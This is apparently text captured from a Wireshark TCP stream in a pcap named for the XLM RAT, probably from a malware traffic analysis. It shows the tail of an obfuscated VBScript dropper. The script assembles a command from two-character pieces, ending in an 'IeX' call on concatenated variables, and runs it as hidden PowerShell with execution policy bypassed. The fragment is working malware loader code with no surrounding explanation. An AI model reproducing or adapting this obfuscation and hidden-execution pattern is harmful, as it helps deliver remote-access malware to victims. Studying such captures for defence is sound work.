 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 236-XLMRat.pcap
LZeWX(65) = "N'"
LZeWX(66) = ",'"
LZeWX(67) = "AD"
LZeWX(68) = "ST"
LZeWX(69) = "RI"
LZeWX(70) = "NG"
LZeWX(71) = "')"
LZeWX(72) = ";["
LZeWX(73) = "BY"
LZeWX(74) = "Te"
LZeWX(75) = "[]"
LZeWX(76) = "];"
LZeWX(77) = "Ie"
LZeWX(78) = "X("
LZeWX(79) = "$A"
LZeWX(80) = "12"
LZeWX(81) = "3+"
LZeWX(82) = "$B"
LZeWX(83) = "45"
LZeWX(84) = "6+"
LZeWX(85) = "$C"
LZeWX(86) = "78"
LZeWX(87) = "9)"
' Combine the parts into one string
OodjR = ""
For i = 0 To 88 - 1
    OodjR = OodjR & LZeWX(i)
Next
' Use the combinedParts in the shell execution
Set objShell = CreateObject("WScript.Shell")
objShell.Run "Cmd.exe /c POWeRSHeLL.eXe -NOP -WIND HIDDeN -eXeC BYPASS -NONI " & OodjR, 0, True
Set objShell = Nothing